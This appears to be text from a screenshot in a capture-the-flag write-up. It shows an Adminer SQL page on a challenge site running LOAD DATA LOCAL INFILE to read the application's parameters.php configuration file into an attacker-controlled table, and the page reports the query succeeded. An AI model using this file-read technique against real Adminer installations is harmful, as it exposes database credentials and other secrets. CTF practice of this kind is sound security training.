 https://mystore.santhacklaus.xyz/adminer.php?server= &username=sant
MySQL » » th1b4ud_db » Requête SQL
Requête SQL
LOAD DATA local INFILE 'app/config/parameters.php' INTO TABLE th1b4ud_db.TEST FIELDS TERMINATED BY "\n"
Requête exécutée avec succès, 24 lignes modifiées. (0.071 s) Modifier
LOAD DATA local INFILE 'app/config/parameters.php' INTO TABLE th1b4ud_db.TEST FIELDS TERMINATED BY "\n";